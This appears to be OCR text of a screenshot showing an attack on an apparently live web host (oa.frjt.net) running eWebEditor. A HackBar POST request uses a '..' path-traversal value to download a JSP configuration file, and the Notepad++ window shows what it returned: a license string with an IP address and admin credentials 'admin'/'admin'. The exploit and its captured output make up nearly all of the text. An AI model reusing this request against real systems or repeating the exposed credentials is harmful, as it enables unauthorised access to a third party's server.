 eWebEditor在线编辑器 - 后台管理 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
eWebEditor在线编辑器 - 后台管理
INT SQL XSS Encryption Encoding Other
Load URL http://oa.frjt.net:8081/defaultroot/download_old.jsp
Split URL
Execute
Enable Post data Enable Referrer
Post data path=..&name=x&FileName=public/edit/jsp/config.jsp
oa.frjt.net:8081/defaultroot/public/edit/admin/login.jsp
C:\Users\Magic\AppData\Local\Temp\x - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
demo.html newdemo.html ps.txt mainfest.xml sqli.txt download - 副本.jsp download_old.jsp x
1 <%
2 //License = "2:9683:3:2:1::61.190.18.178:82a0a47237b0769a742fd4f7003db331"
3
4 //Username = "admin"
5 //Password = "admin"
6